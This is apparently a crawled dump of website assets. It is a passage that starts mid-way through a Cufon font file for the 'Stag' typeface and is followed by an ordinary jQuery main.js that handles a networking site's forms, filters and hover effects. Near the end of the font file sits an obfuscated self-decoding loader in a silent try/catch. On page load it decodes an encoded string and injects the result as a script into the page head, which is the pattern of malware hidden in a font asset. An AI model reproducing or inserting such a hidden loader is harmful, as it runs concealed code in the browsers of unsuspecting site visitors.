-375r35,-155r47,0v24,-135,104,-189,247,-186v55,0,88,8,115,16r-31,131v-45,-2,-72,3,-74,39r59,0r-35,155r-58,0r-71,328v-25,115,-103,185,-178,209r-174,0r31,-135v31,-7,51,-23,63,-76r72,-326r-48,0","w":375,"k":{"a":30,"*":-5,"b":-30,"]":-5,"}":-5,"d":10,"q":10,"g":5,"\"":-10,"'":-10,"&":30,"c":10,"e":10,"o":5,",":40,".":40,"z":10,":":-5,";":-5,"\\":-10,"!":-10,"?":-10,"\/":20,")":-5}},{"d":"171,0r33,-145v42,5,66,-9,69,-45r-281,0r40,-176r372,-334r259,0r-82,355r51,0r-36,155r-51,0v-6,16,-7,45,11,45r29,0r-33,145r-381,0xm205,-349r0,4r115,0r32,-135r-4,0","k":{"\\":20,"?":20,">":-10,"<":-10,"9":10,"8":-5,"7":20,"5":-10,"3":-10,"2":-10,"\/":-20,")":-10,"*":20,"]":-10,"}":-10,"\"":35,"'":35,"&":-10,",":-15,".":-15,":":-15,";":-15,"%":20}},{"d":"124,0r-15,-530v-2,-13,-15,-24,-34,-20r35,-150r356,0r-35,150r-51,0r0,208r3,0r159,-358r173,0r8,358r3,0r60,-128v23,-51,18,-81,-26,-80r35,-150r320,0r-35,150v-24,-3,-43,11,-52,30r-255,520r-244,0r-10,-309r-3,0r-142,309r-250,0","w":1021,"k":{"x":40,"w":45,"p":35,"@":35,"\/":70,"C":30,"G":30,"O":25,"Q":25,"a":60,"*":-5,"b":-35,"d":60,"q":60,"g":60,"h":-5,"k":-5,"i":25,"j":25,"l":-5,"m":35,"n":35,"r":35,"t":15,"u":35,"v":45,"y":35,"A":85,"J":90,"Z":10,"&":80,"-":65,"c":65,"e":65,"f":20,"o":65,",":110,".":110,"s":55,"z":45,":":50,";":50}},{"d":"355,12v-211,0,-333,-111,-333,-288v0,-259,204,-436,433,-436v194,0,322,112,322,291v0,265,-193,433,-422,433xm368,-159v78,0,132,-138,132,-265v0,-70,-26,-101,-70,-101v-78,0,-133,133,-133,265v0,70,26,101,71,101","w":758,"k":{"T":15,"U":15,"Y":65,"*":25,"b":-10,"d":-10,"q":-10,"h":15,"k":15,"l":20,"\"":40,"'":40,"A":25,"J":5,"Z":5,"-":-10,"c":-10,"e":-10,"o":-10,",":30,".":30,"s":-5,"S":5,"V":55,"W":45,"@":-5,"\\":50,"!":10,"?":30,"X":30,"\/":25,")":10}},{"d":"351,8v-260,0,-335,-113,-295,-283r58,-248v3,-20,-14,-32,-39,-27r35,-150r384,0r-35,150r-63,0r-72,310v-10,43,0,79,61,79v49,0,69,-26,79,-70r74,-319r-63,0r35,-150r317,0r-35,150v-28,-5,-47,8,-51,27r-69,296v-40,170,-153,235,-321,235","w":733,"k":{"C":10,"G":10,"O":10,"Q":10,"a":25,"*":-10,"b":-35,"d":15,"q":15,"g":30,"h":-5,"k":-5,"i":10,"j":10,"l":-5,"m":15,"n":15,"r":15,"t":10,"u":15,"v":30,"y":15,"A":40,"J":30,"Z":10,"&":30,"-":10,"c":15,"e":15,"f":10,"o":15,",":45,".":45,"s":15,"z":15,":":20,";":20,"@":10,"p":15,"w":30,"x":20,"\/":35}},{"d":"29,-323r38,-165r467,0r-38,165r-467,0xm-18,-123r38,-165r467,0r-38,165r-467,0","w":495},{"d":"12,-7v0,-24,-45,-39,-45,-82v0,-63,46,-109,112,-109v57,0,101,36,101,106v0,134,-104,206,-262,214r20,-83v40,-7,74,-21,74,-46xm136,-270v-61,0,-106,-46,-106,-95v0,-65,53,-111,112,-111v61,0,106,45,106,98v0,62,-53,108,-112,108","w":229,"k":{"g":5,"T":20,"U":35,"Y":100,"a":10,"d":-5,"q":-5,"h":15,"k":15,"i":-10,"l":20,"m":-10,"n":-10,"r":-10,"t":-10,"u":-10,"v":-5,"y":-10,"c":-5,"e":-5,"f":-5,"o":-10,"s":-15,"V":80,"W":60,"p":-10,"w":-5,"x":-5,"5":-10,"4":-10,"9":10,"7":30,"6":-10,"3":-5,"8":10,"2":-10}},{"d":"11,0v-11,0,-17,-15,-15,-24r75,-327v5,-24,-20,-27,-44,-24r29,-129v51,-18,98,-32,179,-32v59,0,96,36,104,93v34,-66,90,-100,178,-87r-45,197v-67,-5,-128,17,-155,37r-69,296r-237,0","w":466,"k":{"a":25,"g":10,"h":20,"k":20,"l":20,"\"":15,"'":15,"t":-5,"&":25,"f":-5,",":60,".":60,"z":10,":":-5,";":-5,"\\":40,"\/":50,")":15}},{"d":"16,-243v0,-279,174,-468,459,-468v121,0,192,22,224,34r-43,187r-122,0v-17,-15,-38,-28,-83,-28v-70,0,-114,62,-136,124v40,-32,93,-54,160,-54v111,0,177,59,177,162v-1,179,-145,298,-345,298v-185,0,-291,-100,-291,-255xm379,-256v0,-46,-55,-46,-91,-31v-8,51,-21,137,25,137v41,0,66,-54,66,-106","w":660,"k":{"\\":40,"@":10,"?":30,"9":20,"8":-5,"7":30,"6":10,"0":10,"\/":15,")":10,"!":10,"*":30,"\"":30,"'":30,"%":35}},{"d":"96,-406r-13,-180r27,-114r230,0r-27,114r-96,180r-121,0","w":246,"k":{"C":35,"G":35,"O":25,"Q":25,"T":-5,"a":30,"b":-40,"d":45,"q":45,"g":50,"h":-10,"k":-10,"l":-10,"v":5,"A":100,"J":110,"Z":15,"c":55,"e":55,"o":40,"s":25,"z":10,"w":5,"4":65,"7":-10,"6":20,"8":20,"1":-10,"0":20}},{"d":"470,10v-94,0,-110,-27,-141,-109r-26,-69r-18,8r-37,160r-237,0v-11,0,-17,-15,-15,-24r115,-502v3,-22,-16,-28,-40,-24r35,-150r264,0v21,0,35,20,28,49r-72,310v67,-49,107,-134,120,-189r218,0r-28,125v-27,40,-68,85,-113,125r43,111v8,17,22,29,49,24r-28,122v-26,18,-68,33,-117,33","w":628,"k":{"a":-10,"*":10,"b":-10,"]":-20,"}":-20,"d":5,"q":5,"h":5,"k":5,"i":10,"l":10,"\"":30,"'":30,"t":10,"u":10,"v":15,"y":5,"-":10,"c":10,"e":10,"f":10,"o":5,",":-30,".":-30,"s":-15,"z":-10,":":-30,";":-30,"\\":50,"!":-10,"?":20,"w":10,"x":-10,"\/":-25,")":-20}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+208-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("(meqw9blPf#B(o71N9IhXmX#?!bqe9#B?!4hPf.ueY*RpylZg>bIE_#rj!qXXmA@=9N8?Fz`t?ef8I7PXY#gpl77p?RRX!KopuAN@tNq4m7l=>qL@7^rem^z%mSSUuNwtI.W8gq8N_L^p_L$=oK*(YA=4te8XZOq.opW__N(t!z5ea.?_qt#E>X!4!RZUub^wm7l(oXZ(g`LSocFIm}X4(U=bE%j.g_tYf?pePw8N@xOAZa+79uiKn$R6Br^`hylq!>zs51*#W|K%_LR8cqZUuLRwcq^U9`7w9NlPo`u%fXBeZsuw}7^P}=#@>l1PfpipZsrPylr?ZO|EuN>Nq^B(_*i%yiB(q^Bw9NyeY^Bp!#8UuY$xoz$?osyNmIueY^Bw9NyeY^Bp!#8UuY$xoz$?osq894Aw9#Be?.>w>4$?osawq^BNfRK4o#KUu.78>jiwm#ap?.Kw!zBPm#yNmsAwftK(fer8ZO1P_`REhR$Pg7uf!bwPYqN%?SwPYq#(gOK")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":620,"face":{"font-family":"Stag","font-weight":900,"font-style":"italic","font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 6 3 6 0 0 9 0 4","ascent":"800","descent":"-200","x-height":"10","bbox":"-110 -774 1115 184","underline-thickness":"20","underline-position":"-113","slope":"-12.5","stemh":"171","stemv":"252","unicode-range":"U+0020-U+007E"}}));


--- FILE ---
content_type: application/javascript
request_url: https://www.urbanonetwork.co.uk/js/main.js?v1.14.1
body_size: 1873
content:
Cufon.replace('.stag');

$(document).ready(function() {
  Cufon.now();

  setTimeout('setupForms()', 100);

  $('.ugc hr').each(function() {
    $(this).replaceWith('<div class="hr"><hr /></div>');
  });

  $('.networking-groups li').hover(function() {
    $(this).addClass('hover');
    Cufon.refresh();
  }, function() {
    $(this).removeClass('hover');
    Cufon.refresh();
  });

  $('.networking-groups li, ul.events li, ol.events li, .main-events li').click(function() {
    window.location = $(this).find('a').attr('href');
  });

  $('.main-events li .delete').click(function(ev){
    ev.stopImmediatePropagation();
  });

  $('body.events .events li, body.profile .block ul li, body.dashboard .events li, .dashboard-actions li, .main-events li').hover(function() {
    $(this).addClass('hover');
  }, function() {
    $(this).removeClass('hover');
  });

  $('body.calendar .calendar .more').click(function() {
    $(this).hide();
    $(this).parent().find('ul').addClass('expanded').find('.hidden').removeClass('hidden');

    return false;
  });

  $('body.calendar .calendar .event').mouseleave(function() {
    var $more = $(this).find('.more');

    if ($more.length) {
      $more.show();
      $(this).find('ul').removeClass('expanded').find('li:not(:first-child)').addClass('hidden');
    }
  });

  $('form .field.error *').change(function() {
    $(this).parent().removeClass('error').find('.error_list').remove();
  });

  $('form .field input, form .field textarea, form .field select').focus(function() {
    $(this).addClass('focus');
  });

  $('form .field input, form .field textarea, form .field select').blur(function() {
    $(this).removeClass('focus');
    if ($(this).val()) {
      $(this).addClass('filled');
    } else {
      $(this).removeClass('filled');
    }
  });

  $('form .field input, form .field textarea').change(function() {
    $(this).parents('form').addClass('changed');
  });

  styleFiles();

  styleSelects();

  $('#filter_network_group, #filter_sector').each(function() {
    if ($(this).is(':visible')) {
      $(this).sSelect({
        containerClass: 'inline area',
        dynamicWidth: true,
        ddMaxHeight: '200px'
      }).getSetSSValue($(this).val());
    }
  });

  $('#filter_sector_id').each(function() {
    if ($(this).is(':visible')) {
      $(this).sSelect({
        containerClass: 'inline',
        dynamicWidth: true,
        ddMaxHeight: '200px'
      }).getSetSSValue($(this).val());
    }
  });

  $('#filter_area').change(function() {
    $('.filters .area').hide();

    if ($(this).val() == 1) {
      if ($('#sSelect_filter_network_group').length) {
        $('#sSelect_filter_network_group').show();
      } else {
        $('#filter_network_group').show().sSelect({
          containerClass: 'inline area',
          dynamicWidth: true,
          ddMaxHeight: '200px'
        });
      }
    } else if ($(this).val() == 2) {
      if ($('#sSelect_filter_sector').length) {
        $('#sSelect_filter_sector').show();
      } else {
        $('#filter_sector').show().sSelect({
          containerClass: 'inline area',
          dynamicWidth: true,
          ddMaxHeight: '200px'
        });
      }
    }
  });

  $('.profile .left .block h4 a').click(function() {
    $(this).parents('.block').toggleClass('expanded');

    return false;
  });

  $('.column.double').each(function() {
    if (!($('body').hasClass('login') || $('body').hasClass('dashboard'))) {
      $(this).css({
        minHeight: $(this).siblings('.column').innerHeight()
      });
    }
  });

  $('.jump-to').click(function() {
    var $target = $($(this).attr('href'));

    $.scrollTo($target.offset().top - 20, 300, {
      onAfter: function() {
        if ($target.is(':input')) {
          $target.focus();
        }
        if ($target.attr('id') == 'login') {
          $target.find('form').effect('shake', { times: 2, distance: 8 }, 100, function() {
            $('#signin_username').focus();
          })
        }
      }
    });

    return false;
  });

  $('#choose_network_group, #notification_type, #choose_event_type, #choose_crowd, .page-selector').change(function() {
    window.location.href = $(this).val();
  });

  if ($('body.event #content .summary').length) {
    var $div = $('body.event #content .summary');
    var height = $div.find('.details').outerHeight() + $div.find('h3').outerHeight();
    $div.css({
      minHeight: height + 'px'
    });
  }

  $('a.membersOnly').click(function(ev){
    ev.preventDefault();
  });

  $('table tr').hover(function() {
    $(this).addClass('hover');
  }, function() {
    $(this).removeClass('hover');
  });

  $('table.double-rows tr').hover(function() {
    if ($(this).hasClass('even')) {
      $(this).prev('tr').addClass('hover');
      $(this).addClass('hover');
    } else {
      $(this).next('tr').addClass('hover');
      $(this).addClass('hover');
    }
  }, function() {
    if ($(this).hasClass('even')) {
      $(this).prev('tr').removeClass('hover');
      $(this).removeClass('hover');
    } else {
      $(this).next('tr').removeClass('hover');
      $(this).removeClass('hover');
    }
  });

  $('table tr:even').each(function() {
    $(this).addClass('even');
  });


  $('table tbody tr').hover(function() {
    $(this).find('.actions li').show();
  }, function() {
    $(this).find('.actions li').hide();
  });

  $('table.double-rows tbody tr').hover(function() {
    $(this).prev('tr').find('.actions li').show();
    $(this).find('.actions li').show();
  }, function() {
    $(this).prev('tr').find('.actions li').hide();
    $(this).find('.actions li').hide();
  });
});

var setupForms = function() {
  loginBox();

  $('form .field input, form .field textarea').each(function() {
    if ($(this).val()) {
      $(this).addClass('filled');
    }
  });

  $('form .field').each(function() {
    var $field = $(this);
    var title;
    var $help = $(this).find('.help');

    if (title = $field.attr('title'))
    {
      $field.find('input, select, textarea').each(function() {
        var offset = 4;
        if ($field.css('float') == 'left') offset = 14;
        var bottom = $field.outerHeight() - offset;
        var id = $(this).attr('id');

        $field.prepend('<div id="'+id+'_helper" class="helper" style="display: none; bottom: '+bottom+'px"><p>'+title+'</p><span></span></div>');
        $(this).focus(function() {
          $('#'+id+'_helper').show();
        });
        $(this).blur(function() {
          $('#'+id+'_helper').hide();
        });

        if ($help.length) {
          $help.hover(function() {
            $('#'+id+'_helper').show();
          }, function() {
            $('#'+id+'_helper').hide();
          });
        }
      });
    }
  });
};

var loginBox = function() {
  $('#top form .field input').each(function() {
    if ($(this).val()) {
      $(this).siblings('label').hide();
    }
  });

  $('#top form .field input').focus(function() {
    $(this).siblings('label').hide();
  });

  $('#top form .field input').blur(function() {
    if (!$(this).val()) {
      $(this).siblings('label').show();
    }
  });
};

var styleSelects = function() {
  $('form.full select').each(function(){
    if ($(this).attr("multiple")){
      $(this).addClass('multiple');
    }
  });

  $('form.full select:not(.multiple)').change(function() {
    var $selected = $(this).parent().find('.selectedTxt');

    setTimeout(function() {
      $selected.css({
        fontSize: '18px'
      });

      var size = $selected.css('fontSize');
      size = size.substring(0, size.length - 2);

      while ($selected.height() > 24) {
        size--;
        $selected.css({
          fontSize: size + 'px'
        });
      }
    }, 10);
  });

  $('form.full select:visible:not(.multiple)').each(function() {

    if ($(this).parents('.field').hasClass('datetime')) {
      $(this).sSelect({
        ddMaxHeight: '160px',
        defaultText: 'Select'
      }).each(function() {
        if ($(this).val() != 0) $(this).getSetSSValue($(this).val());
      });
    } else if ($('body').hasClass('search')) {
      $(this).sSelect({
        ddMaxHeight: '160px',
        truncate: false
      }).each(function() {
        if ($(this).val() != 0) $(this).getSetSSValue($(this).val());
      });
    } else {
      $(this).sSelect({
        ddMaxHeight: '200px'
      }).each(function() {
        if ($(this).val() != 0) $(this).getSetSSValue($(this).val());
      });
    }
  });

  $('select.styled').sSelect({
    containerClass: 'inline',
    dynamicWidth: true,
    ddMaxHeight: '200px'
  }).each(function() {
    $(this).getSetSSValue($(this).val());
  });
};

var styleFiles = function() {
  $('input[type="file"]').each(function() {
    if (!$(this).hasClass('ignore')) {
      $(this).fileinput({
        buttonText: $(this).parents('.field').find('.filelabel').text()
      });
    }
  });
};
